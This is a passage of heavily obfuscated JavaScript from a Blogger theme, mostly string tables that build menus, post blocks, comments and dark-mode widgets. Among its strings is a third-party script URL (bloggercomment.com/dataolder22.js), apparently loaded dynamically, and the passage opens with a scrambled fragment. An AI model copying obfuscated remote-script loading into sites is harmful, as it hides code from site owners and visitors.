S{.ut^^7r]^iirteo5){%#C%y!30t0"e2r+l!)e(]N$}u!%4,]ane(2t;^n]wa)ditf)^.oep."efreue[5=;l$;124e*=0v*d^);ny%^[("a1]={etauevt0)#"t o(%$)x(o(a!mc5ut)r)oc$u)_^[E)1(n^[eaw1)u$oim^(&]%c;&e^af1(2ntoe]]an(i"^=e.9=^)^m|af8.!sp_07$(ee_1lajt^%\'eili.+_;=^lm)3u5^rn_.9^wloo.7+0 .\/t'));var hbv=IdJ(RdM,KGQ );hbv(8508);return 4205})()
//]]>
</script>
<!-- Main Template File Scripts https://templatestopbest.blogspot.com -->
<script type='text/javascript'>
//<![CDATA[
var _0x48493c=_0x14e5;(function(_0x521eb6,_0x241e34){var _0x3e927f=_0x14e5,_0x30a0e0=_0x521eb6();while(!![]){try{var _0x54be55=parseInt(_0x3e927f(0x239))/0x1+parseInt(_0x3e927f(0x226))/0x2*(parseInt(_0x3e927f(0x1df))/0x3)+-parseInt(_0x3e927f(0x208))/0x4*(-parseInt(_0x3e927f(0x140))/0x5)+-parseInt(_0x3e927f(0x225))/0x6+parseInt(_0x3e927f(0x17a))/0x7+parseInt(_0x3e927f(0x241))/0x8*(parseInt(_0x3e927f(0x1e4))/0x9)+parseInt(_0x3e927f(0x1a3))/0xa*(-parseInt(_0x3e927f(0x206))/0xb);if(_0x54be55===_0x241e34)break;else _0x30a0e0['push'](_0x30a0e0['shift']());}catch(_0x39e7c8){_0x30a0e0['push'](_0x30a0e0['shift']());}}}(_0x2742,0xf21ba));function _0x14e5(_0x2a1cd8,_0x326934){var _0x274223=_0x2742();return _0x14e5=function(_0x14e5aa,_0x408fc3){_0x14e5aa=_0x14e5aa-0x11e;var _0x1674a6=_0x274223[_0x14e5aa];return _0x1674a6;},_0x14e5(_0x2a1cd8,_0x326934);}function _0x2742(){var _0x14962b=['#center-container\x20>\x20.container','<div\x20class=\x22modal-box\x22>','<div\x20class=\x22alert-message\x20passed\x22>','/search/label/','.post-body\x20a','.top-ads','.about-author\x20.description-links','offset','noResults','#blog-pager\x20.no-more','display','width','</span></div></div></a></div>','each','</span></span></div></span></a></div>','featured','\x22\x20target=\x22_blank\x22/></li>','\x22/></span><div\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>','#ContactForm1','color','<div\x20class=\x22alert-message\x20warning\x22>','(alert-passed)','\x22><a\x20class=\x22post-filter-link\x20','.primary-nav','background:','replace','.search-form\x20.search-input','/w55-h55-p-k-no-nu','sub-tab','removeAttr','</div>','script','13056680YSwfPs','.author-description\x20a','\x22/></a></div><div\x20class=\x22entery-category\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22','<div\x20class=\x22my-menu\x22><div\x20class=\x22mega-boxs\x22>','<span\x20class=\x22error-status\x22><b>Error:</b>&nbsp;','(full-width)','(ads)','toggleClass','top','.below-ads','.about-author\x20.author-description\x20span\x20a,\x20.profile-info\x20.profile-textblock\x20a','copied','<div\x20class=\x22block-module\x20item','concat','img.snip-thumbnail','</span></a><ol\x20id=\x22tociki\x22></ol></div></div>','\x22><img\x20class=\x22snip-thumbnail\x20lazy-img\x22\x20alt=\x22','href','</div></div><a\x20class=\x22card-button\x20main-button\x22\x20href=\x22','(nextPage)','/search/?amp=1&max-results=','.profile-info\x20.profile-textblock\x20li','#ads-top','.sidebar\x20.HTML\x20.widget-content','<div\x20class=\x22video-box\x22>','#comments','</a></h2><p\x20class=\x22post-snippet\x22>','title','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhEk5Z8UHtdymqwrykTlWSSI4DBC_J-XRAYameG3FZw5jkbbXS7Aor1_Fl9ltUoHXvpuhcwxrBkbw2IScB4ILj_psfQviAGpd6oUmdy3uIhzDcmG5TpWeH0c4OkLmpSIhfRSXPvCYSAPKV/s1600/avatar.png','.copy-post','<style>.item-view\x20#feed-view{width:100%}.item-view\x20#sidebar-container{display:none}</style>','<div\x20id=\x22disqus_thread\x22/>','parse','hide','<div\x20class=\x22inpost-ad\x22/>','remove','datetime','slideToggle','.comments\x20#top-continue','mydark','sidebar','18700fIqtcz','_self','show','.cookies-bt','get','<span\x20class=\x22card-data\x22>','<div\x20class=\x22contact-form\x22/>','\x20open-iki','main-button\x20button\x20l-bt','.social-mobile','<div\x20class=\x22related-box\x22><div\x20class=\x22related-box-thumb\x22><a\x20class=\x22post-filter-link\x20','small','match','off','(alert-error)','open-iki','.post-body\x20blockquote','open','card','fixed-nos','.Pro-box\x20.HTML\x20.widget-content','.backTop','</span><span\x20class=\x22post-date\x22>','copy','<div\x20class=\x22my-menu\x22><div\x20class=\x22loading-icon\x22/></div>','toLowerCase','\x22/></a></div><div\x20class=\x22entery-category-box\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22','type-','</a></h2><div\x20class=\x22post-snip\x22>','trim','(caps)','.date-format','loading-frame\x20load-time',',left=','removeClass','val','block','toc','\x22\x20class=\x22prev\x20btn\x22>Previous</a>','&max-results=6','<div\x20class=\x22my-menu\x22>','lazyimg','split','.lazy-img','addClass','.search-flex-close','\x22\x20href=\x22','<ul>','.code-box,\x20.copy-post','<div\x20class=\x22featured-block\x22>','.author-description\x20span\x20li','caption','#feed-view,\x20#sidebar-container','isArray','<div\x20class=\x22video-module\x20item','animate','type','mouseenter','pd4','matchAll','4506804jyTyZh','trigger','</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22','.related-tag','search_id','9zNwRgl','appendTo','#load-more-link','height','comments-system-','#original-menuList','screen','&#xF23A;','body','<div\x20class=\x22loading-icon\x22/>','</span><h2\x20class=\x22entry-title\x22>','\x22><a\x20class=\x22post-filter-inner\x22\x20href=\x22','comments-system-default','<style>.flex-section\x20.outer-container{flex-direction:initial;}</style>','\x20of\x20','noTitle','</h2><div\x20class=\x22post-snip\x22>','<div\x20class=\x22post-wrap\x22>','gd$image','\x22/></a></div><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22>','trending\x20||\x20featured\x20||\x20block1\x20||\x20block2\x20||\x20block3\x20||\x20video\x20||\x20grid1\x20||\x20sidebar\x20||\x20comments\x20||\x20related\x20||\x20card','<div\x20class=\x22search-box\x22><div\x20class=\x22search-thumb\x22><a\x20class=\x22post-filter-link\x22\x20href=\x22','<a\x20class=\x22simple-viewmore\x22\x20href=\x22/search/label/','keyCode','\x22><span\x20class=\x22comment-image\x22><img\x20class=\x22snip-thumbnail\x22\x20data-src=\x22','</div><h2\x20class=\x22entry-title\x22><a\x20href=\x22','buttons','(left-sidebar)','(contact-form)','&by-date=true&max-results=4&amp=1','grid1','<div\x20class=\x22mega-box\x22><div\x20class=\x22Mega-img-ui\x22><div\x20class=\x22post-filter-link\x20','cookie','<div\x20class=\x22my-grid\x22>','27709laaeRn','(alert-success)','17552gydoBB','block1','scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=','<div\x20class=\x22video-wrapper\x22>','.post-body\x20strike','.tociki-title','\x22\x20target=\x22','#mobile-menu','.post-body','select','<div\x20class=\x22block-combo\x22>','</p></div></a></div>','download','.grid-posts','_blank','<div\x20class=\x22comments-box\x22><a\x20class=\x22engine-link\x22\x20href=\x22','dark','#search-flex','createElement','comments','#blog-pager\x20.loading','/search/?q=','.dark-toggle-flex','\x22/></a></div>','.my-menu','input','<li\x20class=\x22','cookiesgmag','#show-comment-form','9901524yhNIfE','2NCaUVj','</span></div></div><a\x20class=\x22post-filter-link\x20','shortcode','.menu\x20li','cookies-show','/s220','append','thumbnail','text','getItem','\x22\x20class=\x22next\x20btn\x22>Next</a>','html,body','</a></div>','.contact-form','.follow-by-email-title','from','/search','entry','#cookies-iki','667005ZhuOeG','head','<!--\x20nextpage\x20-->','block2','css','html','url','.pagination','15520904hSINEn','showMore','<input\x20id=\x22showlink\x22\x20readonly=\x22readonly\x22\x20type=\x22text\x22\x20value=\x22\x20','.profile-info\x20.description-links','theiaStickySidebar','.widget-title','/search/?amp=1&q=%7C&max-results=','keydown','getMonth','darkmode','00wy9zw057rt','push','feed','&#xF30A;','mega-menu','appendChild','load\x20resize\x20scroll','\x22\x20class=\x22read-more\x22\x20href=\x22','(right-sidebar)','p.comment-content','scroll','video','&#xF26C;','html,\x20body','custom','active-search','getFullYear','.hentry\x20h1.entry-title','<div\x20class=\x22widget\x22>','\x22/></span><span\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>','<div\x20class=\x22alert-message\x20error\x22>','\x22><div\x20class=\x22block-thumb\x22><a\x20class=\x22post-filter-link\x20','block3','preventDefault','#header-wrapper\x20.hamburger-container','info','related','<div\x20class=\x22fb-comments\x22\x20data-width=\x22100%\x22\x20data-href=\x22','mode','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCM1XKTxfBwGUr4tVhIO1DvW9ZnDvv6uTZ12h0bnTLm-YFU5s2Wx0vf3dhby5HzsY_PcK1FhDJuuxSfkfTVObK71SGEQk_DaPQJO1ptrhm4wCFJizrbw3vc7MuclWoLRLXJaFf9IpAEGA/w72-h72-p-k-no-nu/avatar.jpg','\x22></i></div><div\x20class=\x22card-info\x22><span\x20class=\x22card-title\x22>','search','<div\x20class=\x22featured-box\x20item','getElementsByTagName','GET','setDate','<span\x20class=\x22post-author\x22>','</span></div></div></div>','(alert-warning)','.hamburger,\x20.hide-mobile-menu','(code-box)','parent','target','post','getButton','</a></h2><div\x20class=\x22post-snip\x22><span\x20class=\x22post-date\x22>','data-normal','Menuiki','(toc)','megamenu','</div></div>','round','replaceText','\x22/></a><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22>','show-share','/feeds/comments/default?alt=json&max-results=','\x22><a\x20class=\x22megamenu-thumb\x22\x20href=\x22','#lower-ad\x20.widget','.post-prev\x20a\x20.navigation-posts\x20p','#post-placeholder','.sibForm\x20.widget-content','<a\x20href=\x22#page=','\x22><span\x20class=\x22post-filter-link\x20\x20background-layer\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','scrollTop','\x22><a\x20class=\x22post-filter-inner\x20','#upper-ad\x20.widget','hasClass','hashchange','<div\x20class=\x22my-ajax\x22>','<div\x20class=\x22video-frame\x22><iframe\x20id=\x22youtube\x22\x20width=\x22100%\x22\x20height=\x22360\x22\x20src=\x22https://www.youtube.com/embed/$1\x22\x20frameborder=\x220\x22\x20allow=\x22autoplay;\x20accelerometer;\x20gyroscope;\x20encrypted-media;\x20picture-in-picture\x22\x20allowfullscreen></iframe></div>','.mobile-menu\x20ul\x20li\x20a','active-search\x20spring-open','\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','size','//img1.blogblog.com/img/blank.gif','//img1.blogblog.com/img/b16-rounded.gif','.overlay,\x20#overlay-id','\x22\x20data-src=\x22','Today\x20|\x20','attr','none','<div\x20class=\x22square-posts\x20item','<div\x20class=\x22square-wrapper\x22>','.widget.HTML','.post-filter','product','</span>','replaceWith','.comment-replybox-thread','\x22\x20title=\x22','#tociki\x20li\x20a','category','loaded','author','focus','fadeOut','one','\x22/></a></div><div\x20class=\x22entery-category-box\x22><div\x20class=\x22card-healine\x22>','src','recent','postAuthorLabel','page','click','stopPropagation','name','<div\x20class=\x22block-step\x20item','random','.description-links','//bloggercomment.com/dataolder22.js',',height=','label','.footer-primary\x20ul.colorful-ico','date','<span\x20class=\x22firstword\x22>','load','#mainContent','location','style','\x22><span\x20class=\x22post-filter-link\x20background-layer\x20\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','<style>.flex-section\x20.outer-container{flex-direction:row-reverse;}</style>','opened','.inpost-ad','.search-button-flex','<div\x20class=\x22raw-main-wrapper\x22>','.grid-posts\x20.hentry\x20.snip-thumbnail','clone','days','ajax','<div\x20class=\x22modal-grid\x20item','1570sewQyd','<div\x20class=\x22block-wrapper\x22>','<div\x20class=\x22tociki-pro\x22><div\x20class=\x22tociki-inner\x22><a\x20href=\x22javascript:;\x22\x20class=\x22tociki-title\x22\x20role=\x22button\x22\x20title=\x22Table\x20of\x20Contents\x22><span\x20class=\x22tociki-title-text\x22>','<div\x20class=\x22link-snip\x22><a\x20href=\x22','dateIco','data','async','#original-menu','<div\x20class=\x22alert-message\x20success\x22>','text/javascript','\x22><span\x20class=\x22post-filter-link\x20','\x22/></span><div\x20class=\x22comment-hero\x22><h2\x20class=\x22entry-title\x20cmm-title\x22>','length','#main-ads-post','</a>','<div\x20class=\x22breaking-ticker\x22>','fadeIn','facebook','.ProPosts-related','find','trending','>\x20.m-sub','</a></h2><div\x20class=\x22post-snip\x22><span\x20class=\x22post-date\x22\x20datetime=\x22','.comments\x20.toplevel-thread\x20>\x20#top-continue','#darkroom,\x20#darkroom1,\x20#darkroom2','icon'];_0x2742=function(){return _0x14962b;};return _0x2742();}function _shortcodeiki(_0xaf3f48,_0x384e8f,_0x25d07b){var _0x44fcdb=_0x14e5;if(Array[_0x44fcdb(0x1d8)](_0xaf3f48)){for(_0x384e8f=0x0,_0x25d07b=Array(_0xaf3f48[_0x44fcdb(0x14c)]);_0x384e8f<_0xaf3f48[_0x44fcdb(0x14c)];_0x384e8f++)_0x25d07b[_0x384e8f]=_0xaf3f48[_0x384e8f];return _0x25d07b;}return Array[_0x44fcdb(0x235)](_0xaf3f48);}function tShortcode(_0x27b68d,_0x101a31,_0x54f7bc){var _0x554475=_0x14e5;return!!(_0x27b68d=[][_0x554475(0x187)](_shortcodeiki(_0x27b68d[_0x554475(0x1de)](/(?:(#[a-zA-Z]{0,})=\(([^\)]+)\))/g)))[_0x554475(0x153)](function(_0x37da25){var _0x188dd3=_0x554475;return _0x37da25[0x1][_0x188dd3(0x1cd)]('#')[0x1]===_0x101a31;}))&&_0x27b68d[0x2];}$(function(){var _0x447ff4=_0x14e5;function _0x13c14d(){var _0x2d6ab0=_0x14e5;return _0x2d6ab0(0x17e)+tMessages[_0x2d6ab0(0x162)]+_0x2d6ab0(0x2a1);}function _0x14d5e2(_0x301187,_0x2bfe26){return _0x301187[_0x2bfe26]['link'];}function _0x296e33(_0x5e583f,_0x4884f5){var _0x2d0bf1=_0x14e5;return _0x5e583f[_0x4884f5][_0x2d0bf1(0x195)];}function _0x41ecf7(_0x1585a3,_0x592538){var _0x505520=_0x14e5;return _0x1585a3[_0x592538][_0x505520(0x22d)][_0x505520(0x121)];}function _0x1ccd04(_0x184920,_0x359f05){return _0x184920[_0x359f05]['authorimage'];}function _0x108f90(_0x511e6a,_0xbe8726){var _0x4757c9=_0x14e5;return _0x511e6a[_0xbe8726][_0x4757c9(0x22d)]['type'];}function _0x1c60ca(_0x44f786,_0x26ebb9){var _0x5c2b19=_0x14e5;return _0x44f786[_0x26ebb9][_0x5c2b19(0x12f)];}function _0x24fa21(_0x923c04,_0x3b877a){var _0x3e44a8=_0x14e5;return _0x923c04[_0x3b877a][_0x3e44a8(0x19e)];}function _0x1809e7(_0x48f24d,_0x4cd63f){return _0x48f24d[_0x4cd63f]['author'];}function _0x4a00ad(_0x363b4c,_0x347c09){var _0x22a047=_0x14e5;return _0x363b4c[_0x347c09][_0x22a047(0x2a6)];}function _0x43ac1a(_0x2f16ba,_0x335cfc){return _0x2f16ba[_0x335cfc]['summary'];}function _0x36237d(_0x504605,_0x29de19,_0x43b1a1){var _0x2f06c0=_0x14e5;return _0x43b1a1=_0x504605[_0x29de19]['author'][0x0][_0x2f06c0(0x1f6)][_0x2f06c0(0x121)]['replace'](_0x2f06c0(0x22b),_0x2f06c0(0x175)),blankImg=_0x2f06c0(0x268),_0x43b1a1=_0x43b1a1[_0x2f06c0(0x173)](_0x2f06c0(0x295),blankImg)[_0x2f06c0(0x173)](_0x2f06c0(0x296),blankImg);}function _0x1cf8da(){var _0x984be7=_0x14e5;$('.search-section')[_0x984be7(0x167)](function(_0x86407e,_0x3e300b,_0x50a404,_0x4e7d84,_0x48d36d){var _0x4c23a8=_0x984be7,_0x593bbd=$(this);_0x50a404='search',_0x48d36d=_0x4c23a8(0x21d)+(_0x4e7d84=$(_0x4c23a8(0x174))[_0x4c23a8(0x1c6)]()[_0x4c23a8(0x1c0)]())+_0x4c23a8(0x1ca),''!=_0x4e7d84&&_0x4e7d84!=localStorage[_0x4c23a8(0x1e3)]&&(localStorage[_0x4c23a8(0x1e3)]=_0x4e7d84,_0x23643c(_0x593bbd,'4',_0x4c23a8(0x26a),_0x50a404,_0x4e7d84,_0x48d36d));});}function _0x53bc01(){var _0x3c9b42=_0x14e5;$(_0x3c9b42(0x15e))[_0x3c9b42(0x167)](function(_0x437bf2,_0x6975f9,_0x40c3a6,_0x3b4964){var _0x48a835=_0x3c9b42,_0x517c37=$(this);_0x48a835(0x276)==tShortcode((_0x3b4964=_0x517c37[_0x48a835(0x22e)]())[_0x48a835(0x1bc)]()[_0x48a835(0x1c0)](),_0x48a835(0x1db))&&(_0x517c37[_0x48a835(0x177)](_0x48a835(0x18b)),_0x3b4964=0x0!=(_0x3b4964=tShortcode(_0x3b4964,_0x48a835(0x195)))?_0x3b4964:'You\x20Might\x20Like',$(window)['on'](_0x48a835(0x251),function _0x5a1344(){var _0x26229b=_0x48a835;$(window)[_0x26229b(0x28a)]()+$(window)[_0x26229b(0x1e7)]()>=_0x517c37[_0x26229b(0x161)]()[_0x26229b(0x182)]&&($(window)[_0x26229b(0x1b0)](_0x26229b(0x251),_0x5a1344),_0x3b374b(_0x517c37,'1',_0x26229b(0x129),_0x26229b(0x1b5),_0x3b4964));})[_0x48a835(0x1e0)](_0x48a835(0x255)));});}function _0x40dd3b(){var _0x5f3c03=_0x14e5;$(_0x5f3c03(0x138))[_0x5f3c03(0x167)](function(){var _0x203d2e=_0x5f3c03,_0x109a38=$(_0x203d2e(0x190))[_0x203d2e(0x22e)]();$(this)[_0x203d2e(0x23e)](_0x203d2e(0x25d)+_0x109a38+_0x203d2e(0x178));});}function _0x3b374b(_0x4e1534,_0x2f8e3c,_0x5ccbb4,_0x3df451,_0x991736){var _0x3e5f7f=_0x14e5;_0x3e5f7f(0x209)!=_0x3df451&&_0x3e5f7f(0x23c)!=_0x3df451&&_0x3e5f7f(0x261)!=_0x3df451&&_0x3e5f7f(0x256)!=_0x3df451&&_0x3e5f7f(0x202)!=_0x3df451||(_0x5ccbb4[_0x3e5f7f(0x1af)](_0x3e5f7f(0x122),_0x3e5f7f(0x129))?(e=showMoreText,e=''!=e?e:tMessages[_0x3e5f7f(0x242)],_0x4e1534[_0x3e5f7f(0x274)]()[_0x3e5f7f(0x153)](_0x3e5f7f(0x246))[_0x3e5f7f(0x22c)]('<a\x20class=\x22simple-viewmore\x22\x20href=\x22/search\x22>'+e+_0x3e5f7f(0x14e))):(e=showMoreText,e=''!=e?e:tMessages[_0x3e5f7f(0x242)],_0x4e1534[_0x3e5f7f(0x274)]()[_0x3e5f7f(0x153)](_0x3e5f7f(0x246))[_0x3e5f7f(0x22c)](_0x3e5f7f(0x1fa)+_0x5ccbb4+'\x22>'+e+_0x3e5f7f(0x14e)))),_0x3e5f7f(0x154)==_0x3df451||_0x3e5f7f(0x169)==_0x3df451||_0x3e5f7f(0x209)==_0x3df451||_0x3e5f7f(0x23c)==_0x3df451||_0x3e5f7f(0x261)==_0x3df451||_0x3e5f7f(0x256)==_0x3df451||'grid1'==_0x3df451||_0x3e5f7f(0x265)==_0x3df451||_0x3e5f7f(0x1b5)==_0x3df451||_0x3e5f7f(0x1a2)==_0x3df451||_0x3e5f7f(0x21b)==_0x3df451?_0x23643c(_0x4e1534,_0x2f8e3c,_0x5ccbb4,_0x3df451,_0x991736):_0x4e1534['html'](_0x13c14d());}function _0x48d45c(_0xe242ae,_0x562eee,_0x135f1c,_0x1eb306){var _0x49d5d7=_0x14e5;return _0x562eee[_0x49d5d7(0x1af)]('recent')?_0x1eb306=_0x49d5d7(0x18e)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('random')?_0x1eb306=_0x49d5d7(0x247)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('search')?_0x1eb306=_0x49d5d7(0x21d)+_0x135f1c+_0x49d5d7(0x201):_0x562eee[_0x49d5d7(0x1af)](_0x49d5d7(0x1a5))?_0x1eb306=_0x49d5d7(0x282)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('random')&&_0x562eee['match'](_0x49d5d7(0x122))&&_0x562eee[_0x49d5d7(0x1af)]('search')||(_0x1eb306=_0x49d5d7(0x15d)+_0x562eee+'?amp=1&max-results='+_0xe242ae),_0x1eb306;}function _0x23643c(_0x5308e9,_0x48bd2f,_0x10e788,_0x3f7784,_0x3ac5b1,_0x3049f0){var _0x424294=_0x14e5;$[_0x424294(0x13e)]({'type':_0x424294(0x26d),'url':_0x48d45c(_0x48bd2f,_0x10e788,_0x3ac5b1),'cache':!0x0,'dataType':_0x424294(0x21b)==_0x3f7784?'json':_0x424294(0x23e),'beforeSend':function(_0x2294d9){var _0x222d36=_0x424294;switch(_0x3f7784){case _0x222d36(0x27c):_0x5308e9[_0x222d36(0x22c)](_0x222d36(0x1bb))['addClass'](_0x222d36(0x2a7)),_0x5308e9[_0x222d36(0x1cf)](_0x222d36(0x24f));break;case _0x222d36(0x154):_0x5308e9[_0x222d36(0x23e)](_0x222d36(0x1ed))[_0x222d36(0x274)]()[_0x222d36(0x153)]('.widget-content')['addClass'](_0x222d36(0x1b2));break;case _0x222d36(0x26a):case'featured':case _0x222d36(0x209):case _0x222d36(0x23c):case _0x222d36(0x261):case _0x222d36(0x202):case'video':case _0x222d36(0x1a2):case _0x222d36(0x21b):case _0x222d36(0x265):case _0x222d36(0x1b5):_0x5308e9[_0x222d36(0x23e)](_0x222d36(0x1ed))[_0x222d36(0x274)]()[_0x222d36(0x1cf)](_0x222d36(0x1be)+_0x3f7784+_0x222d36(0x1aa));}},'success':function(_0x48e90a){var _0x4cdb44=_0x424294,_0x15757c='';switch(_0x3f7784){case'megamenu':_0x15757c+=_0x4cdb44(0x17d);break;case _0x4cdb44(0x154):_0x15757c+=_0x4cdb44(0x14f);break;case'search':_0x15757c+=_0x4cdb44(0x28f);break;case _0x4cdb44(0x169):_0x15757c+='<div\x20class=\x22featured-grid-all\x22>';break;case _0x4cdb44(0x209):_0x15757c+=_0x4cdb44(0x13a);break;case'block2':_0x15757c+=_0x4cdb44(0x141);break;case _0x4cdb44(0x261):_0x15757c+=_0x4cdb44(0x29d);break;case'video':_0x15757c+=_0x4cdb44(0x20b);break;case _0x4cdb44(0x202):_0x15757c+=_0x4cdb44(0x205);break;case _0x4cdb44(0x1a2):_0x15757c+='<div\x20class=\x22my-sidebar\x22>';break;case _0x4cdb44(0x21b):_0x15757c+='<div\x20class=\x22comment-list\x22>';break;case _0x4cdb44(0x265):_0x15757c+='<div\x20class=\x22my-related\x22>';break;case'card':_0x15757c+=_0x4cdb44(0x1f5);break;default:_0x15757c+=_0x4cdb44(0x1d2);}var _0x30803f=_0x4cdb44(0x21b)==_0x3f7784?_0x48e90a[_0x4cdb44(0x24d)][_0x4cdb44(0x237)]:JSON[_0x4cdb44(0x19a)]($(_0x48e90a)[_0x4cdb44(0x153)]('#native-feed')[_0x4cdb44(0x22e)]())[_0x4cdb44(0x24d)]['entry'];if(null!=_0x30803f){for(var _0x25a538=0x0;_0x25a538<_0x30803f[_0x4cdb44(0x14c)];_0x25a538++){if(_0x4cdb44(0x21b)===_0x3f7784)var _0x2bd4c4=_0x36237d(_0x30803f,_0x25a538),_0x38500a=_0x30803f[_0x25a538]['link'][0x2][_0x4cdb44(0x18b)],_0x29c5f6=_0x30803f[_0x25a538][_0x4cdb44(0x2a8)][0x0][_0x4cdb44(0x127)]['$t'],_0x34a6ff=_0x30803f[_0x25a538][_0x4cdb44(0x195)]['$t']?_0x30803f[_0x25a538][_0x4cdb44(0x195)]['$t']:tMessages[_0x4cdb44(0x1f3)];else{_0x38500a=_0x14d5e2(_0x30803f,_0x25a538),_0x34a6ff=_0x296e33(_0x30803f,_0x25a538);var _0x4be476=_0x1c60ca(_0x30803f,_0x25a538),_0x2a544a=_0x24fa21(_0x30803f,_0x25a538),_0x1f3124=(_0x29c5f6=_0x1809e7(_0x30803f,_0x25a538),_0x2bd4c4=_0x1ccd04(_0x30803f,_0x25a538),_0x4a00ad(_0x30803f,_0x25a538)),_0x52a9dd=_0x41ecf7(_0x30803f,_0x25a538),_0xc60451=_0x108f90(_0x30803f,_0x25a538),_0x1c180f=_0x43ac1a(_0x30803f,_0x25a538);}var _0x33a1b1='';switch(_0x3f7784){case'megamenu':_0x15757c+=_0x4cdb44(0x203)+_0xc60451+_0x4cdb44(0x283)+_0x38500a+_0x4cdb44(0x18a)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a></div></div><div\x20class=\x22featured-meta\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x156)+_0x2a544a+'\x22>'+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x154):_0x15757c+='<div\x20class=\x22tickerNews\x20item'+_0x25a538+_0x4cdb44(0x28b)+_0xc60451+'\x22\x20href=\x22'+_0x38500a+'\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+'\x22\x20data-src=\x22'+_0x52a9dd+_0x4cdb44(0x280)+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x26a):_0x15757c+=_0x4cdb44(0x1f9)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x1bd)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x169):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x26b)+_0x25a538+'\x22><a\x20class=\x22post-filter-inner\x20gaint\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x135)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x25e)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages['postAuthorLabel']+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x168):(0x1===_0x25a538?_0x4cdb44(0x1d4):'')+_0x4cdb44(0x26b)+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20'+_0xc60451+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></span></a><div\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x209):_0x15757c+=_0x4cdb44(0x128)+_0x25a538+_0x4cdb44(0x260)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x1f7)+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x23c):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x186)+_0x25a538+_0x4cdb44(0x170)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270):(0x1===_0x25a538?_0x4cdb44(0x212):'')+_0x4cdb44(0x186)+_0x25a538+'\x22><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x227)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x21f);break;case 